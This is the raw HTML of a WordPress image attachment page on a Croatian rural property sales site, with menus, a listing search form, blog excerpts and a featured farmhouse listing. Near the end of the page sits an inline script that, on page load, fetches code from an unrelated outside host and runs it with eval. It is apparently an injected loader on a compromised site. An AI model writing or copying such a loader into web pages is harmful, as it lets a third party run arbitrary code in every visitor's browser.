				var masthead = jQuery('#header-wrap'),
					masthead_h = masthead.height();
					masthead_anim_to = (jQuery('body').hasClass('admin-bar')) ? '32px' : '0px';
				masthead.waypoint(function(direction) {
						if(direction == 'down') {
							masthead.css('top', '-'+masthead_h+'px').addClass('sticky').animate({'top': masthead_anim_to});
						}
						if(direction == 'up') {
							masthead.removeClass('sticky').css('top', '');
						}
				}, {
					offset: function() { return -jQuery(this).height(); }
				});
				
				
		        	            // Slider			
	            jQuery('.flexslider').flexslider({
	                animation: "fade",
	                slideDirection: "horizontal",
	                slideshow: true, 
	                slideshowSpeed: 7000,
	                animationDuration: 600,  
	                controlNav: false,
	            	directionNav: true,
	                keyboardNav: true,
	                randomize: false,
	                pauseOnAction: true,
	                pauseOnHover: false,	 				
	                animationLoop: true	
	            });
	            	        });
	    </script>

	    <script>
	    	
	    </script>
	    
	    	    
	    
		<style type="text/css">h1, h2, h3, h4, h5, h6 { font-family: "Montserrat";}body, .slider-wrap, input[type="submit"].btn { font-family: "Lato";}.fa-close:before { content: "\f00d";}.hero-search { background: url() no-repeat center center; background-size: cover; padding-top:15%; padding-bottom:15%;}.form-group { width: 49.0%;}</style><style type="text/css">body {background-color: ;background-image: url();background-repeat: ;background-position: ;background-size: ;background-attachment: ;}
</style>		<script type="text/javascript">
			var ajax_link='https://centralcroatia.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://centralcroatia.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-73160044-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://centralcroatia.com/wp-content/uploads/2016/01/cropped-central-croatia-tm-logo-white-1-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	    
</head>

<body id="single" class="attachment wp-singular attachment-template-default single single-attachment postid-1898 attachmentid-1898 attachment-jpeg wp-theme-realestate-7 cbp-spmenu-push wpb-js-composer js-comp-ver-5.0.1 vc_responsive">



	    
    <!-- Wrapper -->
    <div id="wrapper"  >
    
        <div id="masthead-anchor"></div>

        <!-- Login/Register Modal -->
            
<div id="overlay">
    <div id="modal">
    	<div id="modal-inner">
	        <a href="#" class="close"><i class="fa fa-close"></i></a>
	        
	        <div id="login">
		        			<h4 class="marB20">Log in</h4>
			<p class="muted marB20">Don&#039;t have an account? <a class="ct-registration" href="#">Create your account,</a> it takes less than a minute.</p>
				<div class="clear"></div>

			<div id="ct_account_errors">
						</div>
			
			<form id="ct_login_form"  class="ct_form" action="" method="post">
				<fieldset>
					<label id="ct_user_login" for="ct_user_Login">Username</label>
					<input name="ct_user_login" id="ct_user_login" class="required" type="text" required />

					<label id="ct_user_pass" for="ct_user_pass">Password</label>
					<input name="ct_user_pass" id="ct_user_pass" class="required" type="password" required />

						<div class="clear"></div>
					<input type="hidden" name="ct_login_nonce" value="e49eabb297"/>
					<input type="hidden" name="action" value="ct_login_member_ajax"/>
					<input class="btn marT10" id="ct_login_submit" type="submit" value="Login"/>
				</fieldset>
			</form>
			<p class="marB0"><small><a class="muted ct-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			        </div>
	        
	        <div id="register">
				<p class="no-registration">User registration is not enabled</p>	        </div>

	        <div id="lost-password">
				
		<h4 class="marB20">Lost Password?</h4>
		<p class="muted">Enter your email address and we'll send you a link you can use to pick a new password.</p>
		<form id="lostpasswordform" action="https://centralcroatia.com/wp-login.php?action=lostpassword" method="post">
            <label for="user_login">Username or Email            <input type="text" name="user_login" id="user_login">
            <input type="submit" name="user-submit" class="btn marT10" value="Get New Password"/>
	        </p>
	    </form>
		        </div>
        </div>
    </div>
</div>        <!-- //Login/Register Modal -->

                
        	        <!-- Top Bar -->
	        <div id="topbar-wrap" class="muted">
	            <div class="container">

		            	                
	                	                <div class="contact-phone left">
						<i class="fa fa-mobile-phone"></i>We would love to hear from you: (+385) 91 794 8688 WhatsApp                    </div>
                    
                    	                
	                <div class="top-links right">
	                    	                    <ul class="social left">
							 		                        <li class="facebook"><a href="https://www.facebook.com/centralcroatia/" ><i class="fa fa-facebook"></i></a></li>
		                    		                    		                    		                    		                    		                    		                    		                    		                    		                    	                    </ul>
	                    	                    	                    	                   
	                    
	                </div>
	                    <div class="clear"></div>
	                    
	            </div>
	        </div>
	        <!-- //Top Bar -->
	    
	    
        
    		
		        <!-- Header -->
		        <div id="header-wrap" >
		            <div class="container">
		                <header id="masthead" class="layout-left">
		                				                
				                <!-- Logo -->
			                    <div class="logo-wrap col span_3 first">        
			                        			                            
			                            			                                <a href="https://centralcroatia.com"><img class="logo left" src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png" srcset="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png 2x" alt="Rural Properties for Sale &#8211; Central Croatia Property" /></a>
			                            			                            
			                        			                    </div>
			                    <!-- //Logo -->

			                    <!-- Nav -->
			                    <div class="col span_9">
											<nav class="right">
	    		    	<ul id="ct-menu" class="ct-menu"><li id='menu-item-1466'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/">Home</a> </li>
<li id='menu-item-1483'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/team/">Services</a> 
<ul class="sub-menu">
<li id='menu-item-2119'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/team/">Your Central Croatia Team</a> </li>
</ul>
</li>
<li id='menu-item-1486'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/big-map/">Property Location Map</a> 
<ul class="sub-menu">
<li id='menu-item-2120'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a> </li>
</ul>
</li>
<li id='menu-item-2098'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a> 
<ul class="sub-menu">
<li id='menu-item-2047'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://centralcroatia.com/croatian-living/">Croatian Living</a> </li>
</ul>
</li>
</ul>	    </nav>
				                    </div>
			                    <!-- //Nav -->		               

		                    
	                    <!-- Mobile Header -->
	                    		        
	    <div id="cbp-spmenu" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right">

	    	
		        <div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1466"><a href="https://centralcroatia.com/">Home</a></li>
<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1483"><a href="https://centralcroatia.com/team/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://centralcroatia.com/team/">Your Central Croatia Team</a></li>
</ul>
</li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://centralcroatia.com/big-map/">Property Location Map</a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a></li>
</ul>
</li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2098"><a href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a>
<ul class="sub-menu">
	<li id="menu-item-2047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://centralcroatia.com/croatian-living/">Croatian Living</a></li>
</ul>
</li>
</ul></div>	        
	        	    
	    </div>

		                    <!-- //Mobile Header -->
	                    
	                        <div class="clear"></div>

	                </header>
	            </div>
	        </div>
	        <!-- //Header -->

	    
        
        	<div class="clear"></div>

                <!-- Compare -->
        <div id="compare-panel">
	        <div id="compare-list">
	        <button id="compare-panel-btn"><i class="fa fa-chevron-left"></i></button>
	            <aside id="alike_widget-2" class="widget widget_alike_widget"><h5>Compare</h5><script type="text/html" class="alike-list">
  <% if( _.isObject(items) ){ %>
  
    <% _.each(items, function(item,key,list){ %>
      <div class="alike-widget-partials clearfix">
        <a href="<%= item.postLink %>" class="alike-widget-image">
          <img src="<%= item.postThumb %>" >
        </a>
        
        <h3 class="alike-widget-title<%= (item.postTitle.length < 14) ? ' alike-title-middle' : '' %>">
          <a href="<%= item.postLink %>">
            <%= item.postTitle %>
          </a>
        </h3>
        <div class="alike-widget-close">
          <a href="#" class="alike-widget-remove" data-post-id="<%= item.postId %>">X</a>
        </div>
      </div>

    <% }) %>

  <%  } %>
  <% if( _.isEmpty(items) ){ %>
    <div class="alike-widget-partials clearfix"><p class="nomatches marB0">No Items Selected.</p></div>
  <%  } %>
</script>
<div class="alike-widget-wrapper">
  <div class="alike-widget"></div>
  
  <div class="alike-widget-btn-wrap">
    <a class="alike-button-compare alike-btn-compare" data-page-url="https://centralcroatia.com/alike-preview/" href="">Compare</a>  
    <a class="alike-button-clear alike-btn-clear alike-right" href="">Clear</a>
  </div>
</div>

</aside>	        </div>
        </div>
        <!-- //Compare -->
        
        
                <!-- Main Content -->
        <section id="main-content" >
    
    	<!-- Single Header -->
	<div id="single-header">
		<div class="dark-overlay">
			<div class="container">
						        					<h1 class="marT0 marB0">central croatia 207</h1>
																<p>
					<span class="meta">
						By <a href="https://centralcroatia.com/author/gh0st_cat/" title="Posts by Rural Property For Sale Croatia" rel="author">Rural Property For Sale Croatia</a> in <a href="https://centralcroatia.com/?cat="></a> with <a href="https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/central-croatia-207/#respond">0 Comments</a>
					</span>
				</p>
							</div>
		</div>
	</div>
	<!-- //Single Header -->
	
	
	<!-- Container -->
	<div class="container  padB60">

	<!-- Content --><div class="single-content col span_9"><!-- Post Content --><article class="single-inner"><div class="inner-content"><p class="attachment"><a href='https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-207.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-207-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-207-300x225.jpg 300w, https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-207-768x576.jpg 768w, https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-207.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><!-- //Post Content -->    	    <nav class="post-nav">
	        <div class="nav-prev left"></div>
	        <div class="nav-next right"><a href="https://centralcroatia.com/listings/perjasica-wooden-house-for-renovation/" rel="prev">Perjasica (Wooden house for renovation!) <i class="fa fa-chevron-right"></i></a></div>
	            <div class="clear"></div>
	    </nav>
	        <div class="clear"></div>
	</article></div><!-- //Content -->

<!-- Sidebar -->
<div id="sidebar" class="col span_3">
	<div id="sidebar-inner">
				<aside id="ct_listingssearch-2" class="widget widget_ct_listingssearch left">		<h5>Listings Search</h5><div class="widget-inner">        
            <form id="advanced_search" name="search-listings" action="https://centralcroatia.com">

                                       <div class="left">
                            <label for="ct_type">Type</label>
                            		<select id="ct_property_type" name="ct_property_type">
			<option value="0">Property Type</option>
											<option value="all">All</option>
											<option value="castle">Castle</option>
											<option value="detached">Detached House</option>
											<option value="farm">Farm</option>
											<option value="restaurant">Restaurant</option>
					</select>
		                        </div>
                                        <div class="left">
                        <label for="ct_city">City</label>
                        		<select id="ct_city" name="ct_city">
			<option value="0">City</option>
											<option value="barilovci">Barilovci</option>
											<option value="bjelovar">Bjelovar</option>
											<option value="cakovec">Čakovec</option>
											<option value="cazma">Čazma</option>
											<option value="ceminac">Čeminac</option>
											<option value="daruvar">Daruvar</option>
											<option value="dijanes">Dijaneš</option>
											<option value="donja-stubica">Donja Stubica</option>
											<option value="donji-andrijevci">Donji Andrijevci</option>
											<option value="donji-daruvar">Donji Daruvar</option>
											<option value="dragoslavec-breg">Dragoslavec Breg</option>
											<option value="dubrava">Dubrava</option>
											<option value="durdanci">Durdanci</option>
											<option value="gornji-marinkovac">Gornji Marinkovac</option>
											<option value="ivanic-grad">Ivanic Grad</option>
											<option value="jastrebarsko">Jastrebarsko</option>
											<option value="karlovac">Karlovac</option>
											<option value="koprivnica">Koprivnica</option>
											<option value="kriz">Kriz</option>
											<option value="kutina">Kutina</option>
											<option value="lekenik">Lekenik</option>
											<option value="lug-samoborski">Lug Samoborski</option>
											<option value="marija-gorica">Marija Gorica</option>
											<option value="nova-kapela">Nova Kapela</option>
											<option value="novska">Novska</option>
											<option value="oresje">Orešje</option>
											<option value="pobjenik">Pobjenik</option>
											<option value="pokupsko">Pokupsko</option>
											<option value="prnjarovac">Prnjarovac</option>
											<option value="remetinec">Remetinec</option>
											<option value="samobor">Samobor</option>
											<option value="sisak">Sisak</option>
											<option value="slunj">Slunj</option>
											<option value="stara-kapela">Stara Kapela</option>
											<option value="stari-glog">Stari Glog</option>
											<option value="sveti-ivan-zelina">Sveti Ivan Zelina</option>
											<option value="varazdin">Varazdin</option>
											<option value="velika-gorica">Velika Gorica</option>
											<option value="velika-ludina">Velika Ludina</option>
											<option value="vis">Vis</option>
											<option value="vrbovac">Vrbovac</option>
											<option value="vrbovec">Vrbovec</option>
											<option value="zagreb">Zagreb</option>
											<option value="zapresic">Zapresic</option>
					</select>
		                    </div>
                                            <div class="left">
                                                            <label for="ct_state">State</label>
                                                        		<select id="ct_state" name="ct_state">
			<option value="0">State</option>
											<option value="bjelovarsko-bilogorska-zupanija">Bjelovarsko bilogorska zupanija</option>
											<option value="bjelovarsko-bilogorska">Bjelovarsko-bilogorska</option>
											<option value="cazma">Cazma</option>
											<option value="gornji-mihaljevec">Gornji Mihaljevec</option>
											<option value="karlovacka-zupanija">Karlovacka zupanija</option>
											<option value="koprivnica">Koprivnica</option>
											<option value="krapinsko-zagorska">Krapinsko-zagorska</option>
											<option value="medimurje">Međimurje</option>
											<option value="osijek-baranja">Osijek-Baranja</option>
											<option value="sisacko-moslavacka">Sisacko-moslavacka</option>
											<option value="sveta-nedelja">Sveta Nedelja</option>
											<option value="varazdinska-zupanija">Varazdinska zupanija</option>
											<option value="zagreb-county">Zagreb County</option>
											<option value="zagrebacka-zupanija">Zagrebacka zupanija</option>
					</select>
		                        </div>
                                            <div class="left">
                                                            <label for="ct_zipcode">Postcode</label>
                                                        		<select id="ct_zipcode" name="ct_zipcode">
			<option value="0">Postcode</option>
											<option value="10020">10020</option>
											<option value="10040">10040</option>
											<option value="10290">10290</option>
											<option value="10293">10293</option>
											<option value="10310">10310</option>
											<option value="10312">10312</option>
											<option value="10314">10314</option>
											<option value="10340">10340</option>
											<option value="10342">10342</option>
											<option value="10343">10343</option>
											<option value="10345">10345</option>
											<option value="10380">10380</option>
											<option value="10410">10410</option>
											<option value="10414">10414</option>
											<option value="10415">10415</option>
											<option value="10430">10430</option>
											<option value="10434">10434</option>
											<option value="10450">10450</option>
											<option value="21480">21480</option>
											<option value="31325">31325</option>
											<option value="32284">32284</option>
											<option value="35214">35214</option>
											<option value="40000">40000</option>
											<option value="40306">40306</option>
											<option value="42000">42000</option>
											<option value="43000">43000</option>
											<option value="43240">43240</option>
											<option value="43500">43500</option>
											<option value="44000">44000</option>
											<option value="44272">44272</option>
											<option value="44316">44316</option>
											<option value="44320">44320</option>
											<option value="44330">44330</option>
											<option value="47000">47000</option>
											<option value="47240">47240</option>
											<option value="48350">48350</option>
											<option value="49240">49240</option>
					</select>
		                        </div>
                                            <div class="left">
                            <label for="ct_beds">Beds</label>
                            		<select id="ct_beds" name="ct_beds">
			<option value="0">Beds</option>
											<option value="1">1</option>
											<option value="2">2</option>
											<option value="3">3</option>
											<option value="4">4</option>
											<option value="5">5</option>
											<option value="6">6</option>
											<option value="8">8</option>
											<option value="10">10</option>
											<option value="15">15</option>
											<option value="25">25</option>
					</select>
		                        </div>
                                            <div class="left">
                            <label for="ct_baths">Baths</label>
                            		<select id="ct_baths" name="ct_baths">
			<option value="0">Baths</option>
											<option value="1">1</option>
											<option value="2">2</option>
											<option value="3">3</option>
											<option value="5">5</option>
					</select>
		                        </div>
                                            <div class="left">
                            <label for="ct_price_from">Price From (€)</label>
                            <input type="text" id="ct_price_from" class="number" name="ct_price_from" size="8" placeholder="Price From (€)" />
                        </div>
                                            <div class="left">
                            <label for="ct_price_to">Price To (€)</label>
                            <input type="text" id="ct_price_to" class="number" name="ct_price_to" size="8" placeholder="Price To (€)" />
                        </div>
                                    
                    <div class="clear"></div>
                
                <input type="hidden" name="search-listings" value="true" />
                                <input id="submit" class="btn marB0" type="submit" value="Search" />

                
                <div class="left makeloading"><i class="fa fa-circle-o-notch fa-spin"></i></div>

            </form>

        </div>
		
		</aside>   
    		<aside id="ct_latest-1" class="widget widget_ct_latest left">		<h5>Latest Posts</h5><div class="widget-inner"><ul>	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/26/horses-in-croatia/">Horses in Croatia</a></h5>
	                <p>Horse riding and horse breeding have a long tradition in Croatia with indigenous breeds such as the Medimurje, Posavina, Lipizzaner, Hladnokrvnjak, and the Croatian Coldblood Horse. The latter is the most common. Many of these horses have been domesticated over hundreds of years and have proved useful on the farm as well as for recreation. [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-wine/">Croatian Wine</a></h5>
	                <p>Croatian wine has a history dating back to the Ancient Greek settlers, and their wine production on the southern Dalmatian islands of Vis, Hvar and Korčula some 2,500 years ago. Like other old world wine producers, many traditional grape varieties still survive in Croatia, perfectly suited to their local wine hills. Modern wine-production methods have [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-food/">Croatian Food</a></h5>
	                <p>Croatian food is heterogeneous and is known as a cuisine of the regions, since every region of Croatia has its own distinct culinary tradition. Its roots date back to ancient times. The differences in the selection of foodstuffs and forms of cooking are most notable between those in mainland and those in coastal regions. Mainland [&hellip;]</p>
	            </li>

	        			
			</ul>
		<div class="widget-inner">		
		</aside>   
    		<div class="clear"></div>
	</div>
</div>
<!-- //Sidebar -->

<div class="clear"></div></div>            <div class="clear"></div>
            
        </section>
        <!-- //Main Content -->

                
        <!-- Footer Widgets --><div id="footer-widgets"><div class="dark-overlay"><div class="container">
		<aside id="ct_contactinfo-2" class="widget col span_3 widget_ct_contactinfo">		<h5>Central Croatia Property Specialists</h5><div class="widget-inner">									<a href="https://centralcroatia.com"><img class="widget-logo marB30" src="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png" srcset="https://centralcroatia.com/wp-content/uploads/2016/01/central-croatia-tm-logo-white-1.png 2x" alt="Rural Properties for Sale &#8211; Central Croatia Property" /></a>
								        <p class="marB15">Central Croatia is a leading property consultancy in the heart of Croatia. We specialise in finding rural property for sale for international buyers. Our directors are Croatian &amp; British.</p>
	        <ul class="contact-info">
	            	            <li><i class="fa fa-phone"></i> (+385) 91 794 8688 WhatsApp</li>	            	        </ul>

	        <ul class="contact-social">
					                <li class="facebook"><a href="https://www.facebook.com/centralcroatia/"><i class="fa fa-facebook"></i></a></li>
	            	            	            	            	            	            	        </ul>
	    </div>
		</aside>   
    		<aside id="ct_latest-2" class="widget col span_3 widget_ct_latest">		<h5>Latest Posts</h5><div class="widget-inner"><ul>	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/26/horses-in-croatia/">Horses in Croatia</a></h5>
	                <p>Horse riding and horse breeding have a long tradition in Croatia with indigenous breeds such as the Medimurje, Posavina, Lipizzaner, Hladnokrvnjak, and the Croatian Coldblood Horse. The latter is the most common. Many of these horses have been domesticated over hundreds of years and have proved useful on the farm as well as for recreation. [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-wine/">Croatian Wine</a></h5>
	                <p>Croatian wine has a history dating back to the Ancient Greek settlers, and their wine production on the southern Dalmatian islands of Vis, Hvar and Korčula some 2,500 years ago. Like other old world wine producers, many traditional grape varieties still survive in Croatia, perfectly suited to their local wine hills. Modern wine-production methods have [&hellip;]</p>
	            </li>

	        	        
	            <li>
	                <h5 class="marB0"><a href="https://centralcroatia.com/2016/02/09/croatian-food/">Croatian Food</a></h5>
	                <p>Croatian food is heterogeneous and is known as a cuisine of the regions, since every region of Croatia has its own distinct culinary tradition. Its roots date back to ancient times. The differences in the selection of foodstuffs and forms of cooking are most notable between those in mainland and those in coastal regions. Mainland [&hellip;]</p>
	            </li>

	        			
			</ul>
		<div class="widget-inner">		
		</aside>   
    		<aside id="ct_listings-4" class="widget col span_3 widget_ct_listings">		<h5>Featured Listing</h5><ul>        
            <li class="listing standard">
	                            <figure>
		            <h6 class="snipe featured new-addition "><span>Featured New Addition</span></h6>		            <span class="prop-type-icon"><i class="fa fa-home"></i></span>	                <ul class="listing-actions"><li><span class="login-register save-this" data-tooltip="Add to Favorites"><a href="#"><i class="fa fa-heart-o"></i></a></span></li><li><span class="compare-this" data-tooltip="Compare"><a href="#"
  class="alike-button alike-button-style"
  data-post-id="3377"
  data-post-title="Karlovac Veljun Traditional Kordun farmhouse with big land"
  data-post-thumb="https://centralcroatia.com/wp-content/uploads/2024/02/20231108_130620-150x150.jpg"
  data-post-link="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/"
  title="Add To Compare"
  ><i class="fa fa-plus-square-o"></i></a></span></li></ul>		            			<a href="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/"><img src="https://centralcroatia.com/wp-content/uploads/2024/02/20231108_130620-818x540.jpg" class="attachment-listings-featured-image size-listings-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				        </figure>
		        		        <div class="grid-listing-info">
		            <header>
		                <h5 class="marB0"><a href="https://centralcroatia.com/listings/karlovac-veljun-traditional-kordun-farmhouse-with-big-land/">Karlovac Veljun Traditional Kordun farmhouse with big land</a></h5>
		                <p class="location marB0">Karlovac, Slunj,  47240</p>
		            </header>
		            <p class="price marB0"><span class='listing-price'>€110,000</span></p>
		            <ul class="propinfo marB0">
		            	<li class="row lotsize"><span class="muted left">Lot Size</span><span class="right">100000 m²</span></li>		            </ul>
		                                <div class="clear"></div>
            </li>

        		
		</ul>        
           		
		</aside>   
    		<aside id="ct_social-2" class="widget col span_3 widget_ct_social">		<h5>Follow Us</h5>        <ul>
			                            <li class="facebook"><a href="https://www.facebook.com/centralcroatia" target="_self"><i class="fa fa-facebook"></i></a></li>
                                                                                                                                                                     </ul>	
		</aside>   
    <div class="clear"></div></div></div></div><!-- //Footer Widgets -->
                
        <!-- Footer -->
        <footer class="footer muted">
            <div class="container">   
                	    <nav class="left">
			<div id="footer-nav" class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1466"><a href="https://centralcroatia.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1483"><a href="https://centralcroatia.com/team/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119"><a href="https://centralcroatia.com/team/">Your Central Croatia Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1486"><a href="https://centralcroatia.com/big-map/">Property Location Map</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2120"><a href="https://centralcroatia.com/big-map/">Interactive Map of Croatia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2098"><a href="https://centralcroatia.com/buying-property-in-croatia/">Buying Property in Croatia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2047"><a href="https://centralcroatia.com/croatian-living/">Croatian Living</a></li>
</ul>
</li>
</ul></div>	    </nav>
	                    
                                    <p class="marB0 right">&copy; 2026 Rural Properties for Sale &#8211; Central Croatia Property, All Rights Reserved. <a id="back-to-top" href="#top">Back to top </a></p>
                                <div class="clear"></div>
            </div>
        </footer>
        <!-- //Footer -->
        
    
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realestate-7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="//www.paypalobjects.com/api/checkout.js" async></script><script>
  jQuery(document).ready(function(){

    var tag_cloud_class = '#tagcloud';
    var tag_cloud_height = jQuery( '#tagcloud').height();
    jQuery( '.tabs').each(function(){
      jQuery(this).children( 'li').children( 'a:first').addClass( 'selected' );
    });
    jQuery( '.inside > *').hide();
    jQuery( '.inside > *:first-child').show();

    jQuery( '.tabs li a').click(function(evt){

      var clicked_tab_ref = jQuery(this).attr( 'href' );

      jQuery(this).parent().parent().children( 'li').children( 'a').removeClass( 'selected' )
      jQuery(this).addClass( 'selected' );
      jQuery(this).parent().parent().parent().children( '.inside').children( '*').hide();

      jQuery( '.inside ' + clicked_tab_ref).fadeIn(500);

       evt.preventDefault();
    })
  })
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/ct-mortgage-calculator/assets/calc.js?ver=1.0" id="calc-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.mobile.menu.js?ver=1.0" id="mobileMenu-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.wpfp.js?ver=1.0" id="ctWPFP-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.cycle.lite.js?ver=1.0" id="cycle-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/modernizr.custom.js?ver=1.0" id="modernizer-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/classie.js?ver=1.0" id="classie-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/jquery.hammer.min.js?ver=1.0" id="hammer-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/toucheffects.js?ver=1.0" id="touchEffects-js"></script>
<script type="text/javascript" id="base-js-extra">
/* <![CDATA[ */
var object_name = {"close_map":"Close Map","open_map":"Open Map","close_search":"Close Search","open_search":"Open Search","close_tools":"Close","open_tools":"Open","a_value":"10","ct_ajax_url":"https://centralcroatia.com/wp-admin/admin-ajax.php"};
//# sourceURL=base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/base.js?ver=1.0" id="base-js"></script>
<script type="text/javascript" src="https://centralcroatia.com/wp-content/themes/realestate-7/js/ct.account.js?ver=1.0" id="ctaccount-js"></script>
<script type="text/javascript" id="validationEngine-js-extra">
/* <![CDATA[ */
